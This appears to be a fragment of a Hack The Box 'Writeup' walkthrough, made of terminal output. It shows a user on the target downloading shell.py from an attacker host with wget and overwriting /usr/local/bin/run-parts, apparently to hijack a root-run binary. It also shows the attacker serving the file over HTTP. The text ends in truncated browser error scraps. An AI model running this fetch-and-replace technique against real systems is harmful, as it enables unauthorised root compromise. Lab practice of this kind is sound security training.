 jkr@writeup:~$ wget 10.10.15.144/shell.py -O /usr/local/bin/run-parts
--2019-10-12 08:28:31--  http://10.10.15.144/shell.py
Connecting to 10.10.15.144:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 219 [text/plain]
Saving to: _/usr/local/bin/run-parts_
/usr/local/bin/run-parts 100%[======================================
2019-10-12 08:28:32 (49.9 MB/s) - _/usr/local/bin/run-parts_ saved [219/219]
jkr@writeup:~$ chmod +x /usr/local/bin/run-parts
jkr@writeup:~$
root@kali:~/htb/boxes/writeup/writeup# ls
shell.py
root@kali:~/htb/boxes/writeup/writeup# ppytho^C
root@kali:~/htb/boxes/writeup/writeup# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.138 - - [12/Oct/2019 18:02:12] "GET /shell.py HTTP/1.1" 200 -
Hmm
that si
We can't con
If that addre
Try agai
Check y
If you ar